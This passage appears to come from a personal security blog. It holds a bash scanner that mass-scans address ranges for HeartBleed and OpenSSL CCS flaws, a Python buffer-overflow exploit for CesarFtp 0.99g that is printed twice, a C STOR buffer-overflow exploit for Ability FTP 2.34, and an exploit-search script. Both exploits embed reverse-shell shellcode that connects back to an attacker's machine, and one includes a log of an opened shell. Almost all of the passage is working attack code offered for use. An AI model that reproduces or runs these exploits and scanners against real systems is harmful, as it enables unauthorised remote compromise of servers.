exit
fi
if [ "$UNICORNSCAN" == "" ]; then
echo "(--==== Unicornscan not installed! Exiting..."
exit
fi
if [ "$NMAP" == "" ]; then
echo "(--==== Nmap not installed! Exiting..."
exit
fi
if [ -z "$1" ]; then
echo "(--==== Usage: $0 <CIDR|IP> <single|port|subnet> [port] [proxy]"
exit
fi
if [ "$PROXY" = "proxy" ]; then
echo "(--==== Scanning via proxy..."
if [ "$SCAN_TYPE" = "single" ]; then
if [ "$CUSTOM_PORT" != "0" ]; then
echo "(--==== Checking HeartBleed: $RANGE:$CUSTOM_PORT" && proxychains python heartbleed.py $RANGE -p $CUSTOM_PORT | grep vulnerable
echo "(--==== Checking OpenSSL CCS: $RANGE:$CUSTOM_PORT" && proxychains perl openssl_ccs.pl $RANGE $CUSTOM_PORT | grep affected;
else
for a in `proxychains unicornscan $RANGE -p $PORT_RANGE | awk '{print $4}' | cut -d']' -f1`;
do
echo "(--==== Checking HeartBleed $RANGE:"$a && proxychains python heartbleed.py $RANGE -p $a | grep vulnerable
echo "(--==== Checking OpenSSL CCS $RANGE:"$a && proxychains perl openssl_ccs.pl $RANGE $a | grep affected;
done;
fi
fi
if [ "$SCAN_TYPE" = "subnet" ]; then
for a in {1..254};
do
echo "(--==== Scanning: $RANGE$a"
for b in `proxychains unicornscan "$RANGE$a" -mT -r500 | awk '{print $4}' | cut -d']' -f1`;
do
echo "(--==== $RANGE$a:$b"
echo "(--==== Checking HeartBleed:" && proxychains python heartbleed.py $RANGE$a -p $b | grep vulnerable
echo "(--==== Checking OpenSSL CCS:" && proxychains perl heartbleed.py $RANGE$a $b | grep affected
done;
done;
fi
if [ "$SCAN_TYPE" = "port" ]; then
for a in `proxychains unicornscan $RANGE -p $CUSTOM_PORT | awk '{print $6}'`;
do
echo "(--==== Checking HeartBleed:" $a:$CUSTOM_PORT && proxychains python heartbleed.py $a -p $CUSTOM_PORT | grep vulnerable
echo "(--==== Checking OpenSSL CCS:" $a:$CUSTOM_PORT && proxychains perl openssl_ccs.pl $a $CUSTOM_PORT | grep affected
done;
else
for a in `proxychains unicornscan $RANGE -p 443 | awk '{print $6}'`;
do
echo "(--==== Checking HeartBleed:" $a && proxychains python heartbleed.py $a -p 443 | grep vulnerable
echo "(--==== Checking OpenSSL CCS:" $a && proxychains perl openssl_ccs.pl $a 443 | grep affected
done
fi
else
if [ "$SCAN_TYPE" = "single" ]; then
for a in `unicornscan $RANGE -p $PORT_RANGE | awk '{print $4}' | cut -d']' -f1`;
do
echo "(--==== Checking HeartBleed $RANGE:"$a && python heartbleed.py $RANGE -p $a | grep vulnerable
echo "(--==== Checking OpenSSL CCS $RANGE:"$a && perl openssl_ccs.pl $RANGE $a | grep affected
done;
fi
if [ "$SCAN_TYPE" = "subnet" ]; then
for a in {1..254};
do
echo "(--==== Scanning: $RANGE$a"
for b in `unicornscan "$RANGE$a" -mT -r500 | awk '{print $4}' | cut -d']' -f1`;
do
echo "$RANGE$a:$b"
echo "(--==== Checking HeartBleed:" && python heartbleed.py $RANGE$a -p $b | grep vulnerable
echo "(--==== Checking OpenSSL CCS:" && perl openssl_ccs.pl $RANGE$a $b | grep affected
done;
done;
fi
if [ "$SCAN_TYPE" = "port" ]; then
for a in `unicornscan $RANGE -p $CUSTOM_PORT | awk '{print $6}'`;
do
echo "(--==== Checking HeartBleed:" $a:$CUSTOM_PORT && python heartbleed.py $a -p $CUSTOM_PORT | grep vulnerable
echo "(--==== Checking OpenSSL CCS:" $a:$CUSTOM_PORT && perl openssl_ccs.pl $a $CUSTOM_PORT | grep affected
done;
else
for a in `unicornscan $RANGE -p 443 | awk '{print $6}'`;
do
echo "(--==== Checking HeartBleed:" $a && python heartbleed.py $a -p 443 | grep vulnerable
echo "(--==== Checking OpenSSL CCS:" $a && perl openssl_ccs.pl $a 443 | grep affected
done
fi
fi
echo "(--==== Scan Complete!"
exit
Saturday, April 26, 2014
CesarFtp 0.99g Buffer Overflow Exploit
#!/usr/bin/python
#CesarFtp 0.99g Buffer Overflow Exploit by 1N3 @ treadstonesecurity.blogspot.ca
#Uses Metasploit's exploit/multi/handler reverse meterpreter shellcode to gain remote access to the target. Replace as needed.
from socket import *
shellcode = ( # reverse meterpreter shell 4444
"\xbb\x9c\x7e\x21\x9b\xdb\xca\xd9\x74\x24\xf4\x5a\x33\xc9\xb1"
"\x18\x31\x5a\x13\x83\xc2\x04\x03\x5a\x93\x9c\xd4\x67\x9a\xbb"
"\x73\x13\x9f\x0b\xf7\x63\x13\xe7\x57\x78\xa0\xe5\xdc\xf2\x96"
"\xa4\x4e\xbc\xd5\xb0\xad\x73\xea\xe3\xff\x06\xe3\x97\x6a\xe1"
"\x70\xe2\x56\x7a\xca\xe8\xde\xf7\x9e\xff\x02\x09\xf7\x8b\x7a"
"\x51\x06\x64\xf7\x10\x34\x75\xe6\xd0\x2d\x79\xa5\xbc\xac\xeb"
"\x4b\xbe\x7e\x7c\x23\x80\xd6\x94\xbe\x68\x24\x9b\xaf\x34\xa1"
"\x7a\x9c\x73\xbd\x2f\x72\x2b\xec\xa5\x64\x82\x59\x6c\x7a\xc1")
def intel_order(i):
a = chr(i % 256)
i = i >> 8
b = chr(i % 256)
i = i >> 8
c = chr(i % 256)
i = i >> 8
d = chr(i % 256)
str = "%c%c%c%c" % (a, b, c, d)
return str
host = "192.168.23.112"
port = 21
user = "ftp"
password = "ftp"
#EIP = 0x77D718FC #jmp esp <user32.dll XP SP1 english>
EIP = 0x76AA679b #jmp esp <metasploit module>
s = socket(AF_INET, SOCK_STREAM)
s.connect((host, port))
print s.recv(1024)
s.send("user %s\r\n" % (user))
print s.recv(1024)
s.send("pass %s\r\n" % (password))
print s.recv(1024)
buffer = "MKD "
buffer += "\n" * 671
buffer += "A" * 3 + intel_order(EIP)
buffer += "\x90" * 40 + shellcode
buffer += "\r\n"
print "len: %d" % (len(buffer))
s.send(buffer)
print s.recv(1024)
s.close()
#CesarFtp 0.99g Buffer Overflow Exploit by 1N3 @ treadstonesecurity.blogspot.ca
#Uses Metasploit's exploit/multi/handler reverse meterpreter shellcode to gain remote access to the target. Replace as needed.
from socket import *
shellcode = ( # reverse meterpreter shell 4444
"\xbb\x9c\x7e\x21\x9b\xdb\xca\xd9\x74\x24\xf4\x5a\x33\xc9\xb1"
"\x18\x31\x5a\x13\x83\xc2\x04\x03\x5a\x93\x9c\xd4\x67\x9a\xbb"
"\x73\x13\x9f\x0b\xf7\x63\x13\xe7\x57\x78\xa0\xe5\xdc\xf2\x96"
"\xa4\x4e\xbc\xd5\xb0\xad\x73\xea\xe3\xff\x06\xe3\x97\x6a\xe1"
"\x70\xe2\x56\x7a\xca\xe8\xde\xf7\x9e\xff\x02\x09\xf7\x8b\x7a"
"\x51\x06\x64\xf7\x10\x34\x75\xe6\xd0\x2d\x79\xa5\xbc\xac\xeb"
"\x4b\xbe\x7e\x7c\x23\x80\xd6\x94\xbe\x68\x24\x9b\xaf\x34\xa1"
"\x7a\x9c\x73\xbd\x2f\x72\x2b\xec\xa5\x64\x82\x59\x6c\x7a\xc1")
def intel_order(i):
a = chr(i % 256)
i = i >> 8
b = chr(i % 256)
i = i >> 8
c = chr(i % 256)
i = i >> 8
d = chr(i % 256)
str = "%c%c%c%c" % (a, b, c, d)
return str
host = "192.168.23.112"
port = 21
user = "ftp"
password = "ftp"
#EIP = 0x77D718FC #jmp esp <user32.dll XP SP1 english>
EIP = 0x76AA679b #jmp esp <metasploit module>
s = socket(AF_INET, SOCK_STREAM)
s.connect((host, port))
print s.recv(1024)
s.send("user %s\r\n" % (user))
print s.recv(1024)
s.send("pass %s\r\n" % (password))
print s.recv(1024)
buffer = "MKD "
buffer += "\n" * 671
buffer += "A" * 3 + intel_order(EIP)
buffer += "\x90" * 40 + shellcode
buffer += "\r\n"
print "len: %d" % (len(buffer))
s.send(buffer)
print s.recv(1024)
s.close()
Wednesday, April 16, 2014
MassBleed OpenSSL HeartBleed Scanner
#!/bin/bash
# massbleed.sh 20140423 by 1N3
# http://treadstonesecurity.blogspot.ca
# Usage: sh massbleed.sh <CIDR|IP> <single|port|subnet> [port] [proxy]
#
# This script has four main functions with the ability to proxy all connections:
# 1. To mass scan any CIDR range for HeartBleed via port 443/tcp (https) (example: sh massbleed.sh 192.168.0.0/16)
# 2. To scan any CIDR range for HeartBleed via any custom port specified (example: sh massbleed.sh 192.168.0.0/16 port 8443)
# 3. To individual scan every port (1-10000) on a single system for vulnerable versions of OpenSSL (example: sh massbleed.sh 127.0.0.1 single)
# 4. To scan every open port on every host in a single class C subnet for HeartBleed (example: sh massbleed.sh 192.168.0. subnet)
#
# PROXY: A proxy option has been added to scan and run the scan via proxychains. You'll need to configure /etc/proxychains.conf for this to work.
# USAGE EXAMPLES:
# (example: sh massbleed.sh 192.168.0.0/16 0 0 proxy)
# (example: sh massbleed.sh 192.168.0.0/16 port 8443 proxy)
# (example: sh massbleed.sh 127.0.0.1 single 0 proxy)
# (example: sh massbleed.sh 192.168.0. subnet 0 proxy)
#
# Prerequisites:
# Is the heartbleed POC present?
# Is unicornscan installed?
# Is nmap installed?
echo "(--==== http://treadstonesecurity.blogspot.ca"
echo "(--==== massbleed.sh 20140423 by 1N3"
echo ""
HEARTBLEED=`ls heartbleed.py`
UNICORNSCAN=`which unicornscan`
NMAP=`which nmap`
RANGE=$1
ALL_PORTS=$2
CUSTOM_PORT=$3
PROXY=$4
PORT_RANGE="1-65000"
if [ "$HEARTBLEED" != "heartbleed.py" ]; then
echo "(--==== heartbleed.py not found!"
echo "(--==== To fix, download the POC by Jared Stafford and place in same directory named: heartbleed.py"
exit
fi
if [ "$UNICORNSCAN" == "" ]; then
echo "(--==== unicornscan not installed! Exiting..."
exit
fi
if [ "$NMAP" == "" ]; then
echo "(--==== nmap not installed! Exiting..."
exit
fi
if [ -z "$1" ]; then
echo "(--==== usage: $0 <CIDR|IP> <single|port|subnet> [port] [proxy]"
exit
fi
if [ "$PROXY" = "proxy" ]; then
echo "(--==== scanning via proxy..."
if [ "$ALL_PORTS" = "single" ]; then
if [ "$CUSTOM_PORT" != "0" ]; then
echo "(--==== Checking $RANGE:$CUSTOM_PORT" && proxychains python heartbleed.py $RANGE -p $CUSTOM_PORT | grep Server 2> /dev/null
else
for a in `proxychains unicornscan $RANGE -p $PORT_RANGE | awk '{print $4}' | cut -d']' -f1`;
do echo "(--==== Checking $RANGE:"$a && proxychains python heartbleed.py $RANGE -p $a | grep Server 2>/dev/null;
done;
fi
fi
if [ "$ALL_PORTS" = "subnet" ]; then
for a in {1..254};
do
echo "Scanning: $RANGE$a"
for b in `proxychains unicornscan "$RANGE$a" -mT -r500 | awk '{print $4}' | cut -d']' -f1`;
do
echo "$RANGE$a:$b"
proxychains python heartbleed.py $RANGE$a -p $b | grep Server;
done;
done;
fi
if [ "$ALL_PORTS" = "port" ]; then
for a in `proxychains unicornscan $RANGE -p $CUSTOM_PORT | awk '{print $6}'`;
do echo "(--==== Checking:" $a:$CUSTOM_PORT&& proxychains python heartbleed.py $a -p $CUSTOM_PORT | grep Server;
done;
else
for a in `proxychains unicornscan $RANGE -p 443 | awk '{print $6}'`;
do echo "(--==== Checking:" $a && proxychains python heartbleed.py $a -p 443 | grep Server;
done
fi
else
if [ "$ALL_PORTS" = "single" ]; then
for a in `unicornscan $RANGE -p $PORT_RANGE | awk '{print $4}' | cut -d']' -f1`;
do echo "(--==== Checking $RANGE:"$a && python heartbleed.py $RANGE -p $a | grep Server 2>/dev/null;
done;
fi
if [ "$ALL_PORTS" = "subnet" ]; then
for a in {1..254};
do
echo "Scanning: $RANGE$a"
for b in `unicornscan "$RANGE$a" -mT -r500 | awk '{print $4}' | cut -d']' -f1`;
do
echo "$RANGE$a:$b"
python heartbleed.py $RANGE$a -p $b | grep Server;
done;
done;
fi
if [ "$ALL_PORTS" = "port" ]; then
for a in `unicornscan $RANGE -p $CUSTOM_PORT | awk '{print $6}'`;
do echo "(--==== Checking:" $a:$CUSTOM_PORT&& python heartbleed.py $a -p $CUSTOM_PORT | grep Server;
done;
else
for a in `unicornscan $RANGE -p 443 | awk '{print $6}'`;
do echo "(--==== Checking:" $a && python heartbleed.py $a -p 443 | grep Server;
done
fi
fi
echo "(--==== scan complete!"
exit
Wednesday, January 1, 2014
Ability FTP Server 2.34 STOR Buffer Overflow Exploit
/*
Ability FTP 2.34 STOR Buffer Overflow Exploit by 1N3
Reverse shell payload 192.168.16.151 port 443
http://treadstonesecurity.blogspot.com
NOTE: Replace shellcode and return address for other IP's/OS platforms...
msf exploit(handler) > run
[*] Started reverse handler on 192.168.16.151:443
[*] Starting the payload handler...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.17.17
[*] Command shell session 4 opened (192.168.16.151:443 -> 192.168.17.17:1087) at 2014-01-01 12:02:29 -0500
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\abilitywebserver>
*/
#include <string.h>
#include <stdio.h>
#include <winsock2.h>
#include <windows.h>
// JMP ESP USER32.DLL WinXPSP2 ENG
// 77D8AF0A OR \x0a\xaf\xd8\x77
char returnaddr[]="\x0a\xaf\xd8\x77";
char noop_sled[]="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90";
char shellcode[]="\xdb\xdd\xd9\x74\x24\xf4\x58\xba\x45\x17\xd4\x0c\x2b\xc9\xb1\x49\x31\x50\x19\x03\x50\x19\x83\xc0\x04\xa7\xe2\x28\xe4\xae\x0d\xd1\xf5\xd0\x84\x34\xc4\xc2\xf3\x3d\x75\xd2\x70\x13\x76\x99\xd5\x80\x0d\xef\xf1\xa7\xa6\x45\x24\x89\x37\x68\xe8\x45\xfb\xeb\x94\x97\x28\xcb\xa5\x57\x3d\x0a\xe1\x8a\xce\x5e\xba\xc1\x7d\x4e\xcf\x94\xbd\x6f\x1f\x93\xfe\x17\x1a\x64\x8a\xad\x25\xb5\x23\xba\x6e\x2d\x4f\xe4\x4e\x4c\x9c\xf7\xb3\x07\xa9\xc3\x40\x96\x7b\x1a\xa8\xa8\x43\xf0\x97\x04\x4e\x09\xdf\xa3\xb1\x7c\x2b\xd0\x4c\x86\xe8\xaa\x8a\x03\xed\x0d\x58\xb3\xd5\xac\x8d\x25\x9d\xa3\x7a\x22\xf9\xa7\x7d\xe7\x71\xd3\xf6\x06\x56\x55\x4c\x2c\x72\x3d\x16\x4d\x23\x9b\xf9\x72\x33\x43\xa5\xd6\x3f\x66\xb2\x60\x62\xef\x77\x5e\x9d\xef\x1f\xe9\xee\xdd\x80\x41\x79\x6e\x48\x4f\x7e\x91\x63\x37\x10\x6c\x8c\x47\x38\xab\xd8\x17\x52\x1a\x61\xfc\xa2\xa3\xb4\x52\xf3\x0b\x67\x12\xa3\xeb\xd7\xfa\xa9\xe3\x08\x1a\xd2\x29\x21\xb0\x28\xba\x8e\xec\x23\xad\x67\xee\x43\xd0\xcc\x67\xa5\xb8\x22\x21\x7d\x55\xda\x68\xf5\xc4\x23\xa7\x73\xc6\xa8\x4b\x83\x89\x58\x26\x97\x7e\xa9\x7d\xc5\x29\xb6\xa8\x60\xd6\x22\x56\x23\x81\xda\x54\x12\xe5\x44\xa7\x71\x7d\x4c\x3d\x3a\xea\xb1\xd1\xba\xea\xe7\xbb\xba\x82\x5f\x9f\xe8\xb7\x9f\x0a\x9d\x6b\x0a\xb4\xf4\xd8\x9d\xdc\xfa\x07\xe9\x43\x04\x62\xeb\xb8\xd3\x4b\x69\xc8\x51\xb8\xb1";
// CONNECT TO FTP SERVER
int conn(char *host, u_short port)
{
int sock = 0;
struct hostent *hp;
WSADATA wsa;
struct sockaddr_in sa;
WSAStartup(MAKEWORD(2,0), &wsa);
memset(&sa, 0, sizeof(sa));
hp = gethostbyname(host);
if (hp == NULL) {
printf("x--==[ gethostbyname() error!\n"); exit(0);
}
sa.sin_family = AF_INET;
sa.sin_port = htons(port);
sa.sin_addr = **((struct in_addr **) hp->h_addr_list);
sock = socket(AF_INET, SOCK_STREAM, 0);
if (sock < 0) {
printf("x--==[ Socket\n");
exit(0);
}
if (connect(sock, (struct sockaddr *) &sa, sizeof(sa)) < 0)
{printf("x--==[ Connect() error!\n");
exit(0);
}
printf("x--=[ Connected to %s\n", host);
return sock;
}
// LOGIN AND SEND BUFFER TO FTP SERVER
void login(int sock, char *login, char *pass)
{
char ubuf[1000], pbuf[1000], rc[200];
int i;
char buffer[2000], final_buffer[2000];
memset(buffer, 0x00, 2000); // CLEAR OUT BUFFER
memset(buffer, 0x41, 965); // ADD 0x41 (A's) * 965 TO FILL UP INITIAL BUFFER
memcpy(buffer+strlen(buffer), &returnaddr, sizeof(returnaddr)); // RETURN ADDRESS
memcpy(buffer+strlen(buffer), &noop_sled, sizeof(noop_sled)); // COPY NOOP SLED
memcpy(buffer+strlen(buffer), &shellcode, sizeof(shellcode)); // COPY SHELLCODE TO BUFFER
sprintf(final_buffer, "STOR %s\r\n", buffer); // COPY STOR COMMAND TO BUFFER
// puts(final_buffer);
if ( strlen(pass) >= 100 ) { printf("2 long password!\n"); exit(0); }
if ( strlen(login) >= 100 ) { printf("2 long login!\n"); exit(0); }
Sleep(2000);
printf("x--=[ Sending USER...");
sprintf(ubuf, "USER %s\r\n", login);
send(sock, ubuf, strlen(ubuf), 0);
printf("OK!\n");
Sleep(2000);
printf("x--=[ Sending PASS...");
sprintf(pbuf, "PASS %s\r\n", pass);
send(sock, pbuf, strlen(pbuf), 0);
recv(sock, rc, 200, 0);
if ( strstr(rc, "530")) {printf("Bad password!\n"); exit(0); }
printf("OK!\n");
Sleep(2000);
printf("x--=[ Sending exploit...");
send(sock, final_buffer, strlen(final_buffer), 0); // FINAL BUFFER TO SEND
Sleep(2000);
printf("OK!\n");
printf("x--=[ Wait for reverse shell port 443 TCP...\n");
Sleep(4000);
printf("x--=[ Done!\n\n");
}
int main(int argc, char **argv)
{
int sock = 0;
int data;
printf("\n--==[ Ability FTP Server <= 2.34 Exploit ]==--\n");
printf("--==[ by Treadstone Security Group - 1N3 ]==--\n--==[ http://treadstonesecurity.blogspot.com ]==--\n");
if ( argc < 4 ) { printf("--==[ Usage: ability_ftp_server_exploit.exe <host> <username> <password>\n\n"); exit(0); }
sock = conn(argv[1], 21);
login(sock, argv[2], argv[3]);
closesocket(sock);
Sleep(2000);
return 0;
}
Monday, December 23, 2013
Findsploit Script
#!/bin/bash
# Findsploit 20131223 by 1N3
#
# `7MN. `7MF'
# __, MMN. M
#`7MM M YMb M pd""b.
# MM M `MN. M (O) `8b
# MM M `MM.M ,89
# MM M YMM ""Yb.
#.JMML..JML. YM 88
# (O) .M'
# bmmmd'
#
#
#
# ABOUT
# Finsploit is a simple bash script to quickly and easily search both local and online exploit databases. Currently searches Metasploit, Exploit-db, Google, CVE's, SecurityFocus, 1337day and OSVDB.
# REQUIREMENTS
# This script relies on exploitdb's searchsploit script and files in /pentest/exploits/exploitdb
# INSTALLATION
# 1. Copy the script to /usr/bin
# 2. Run chmod +rx /usr/bin/findsploit
# 3. To run, type findsploit <name of product> <version> <local/remote>
clear
VAR1=$1;
VAR2=$2;
VAR3=$3;
if [ -z "$1" ];
then
echo "(--==== findsploit by nonXero ====---)"
echo "(--==== Usage: findsploit windows xp remote, etc. ====--)"
echo "(--==== http://treadstonesecurity.blogspot.com ====--)"
exit;
else
echo "(--==== findsploit by nonXero ====---)"
echo "(--==== http://treadstonesecurity.blogspot.com ====--)"
echo ""
echo "(--==== METASPLOIT EXPLOITS"
echo ""
egrep -i "$VAR1" /opt/metasploit/apps/pro/msf3/modules/exploits/* -R | grep "Name"
echo ""
echo "(--==== EXPLOITDB EXPLOITS"
echo ""
/pentest/exploits/exploitdb/searchsploit $VAR1 $VAR2 $VAR3
echo ""
echo "(--==== Press any key to search online or Ctrl+C to exit..."
read test
firefox 'http://www.exploit-db.com/search/?action=search&filter_page=1&filter_description='$VAR1'&filter_exploit_text=&filter_author=&filter_platform=0&filter_type=0&filter_lang_id=0&filter_port=&filter_osvdb=&filter_cve=' 2>/dev/null
firefox 'https://www.google.ca/search?q='$VAR1'+'$VAR2'+'$VAR3'+exploit' 2>/dev/null
firefox 'http://www.cvedetails.com/product-search.php?vendor_id=0&search='$VAR1'' 2> /dev/null
firefox 'https://www.google.ca/search?q='$VAR1'+'$VAR2'+'$VAR3'+exploit+site:www.securityfocus.com' 2> /dev/null
firefox 'https://www.google.ca/search?q='$VAR1'+'$VAR2'+'$VAR3'+site:www.1337day.com' 2> /dev/null
firefox 'http://www.osvdb.org/search?search[vuln_title]='$VAR1'&search[text_type]=titles' 2> /dev/null
fi
exit
Subscribe to:
Posts (Atom)















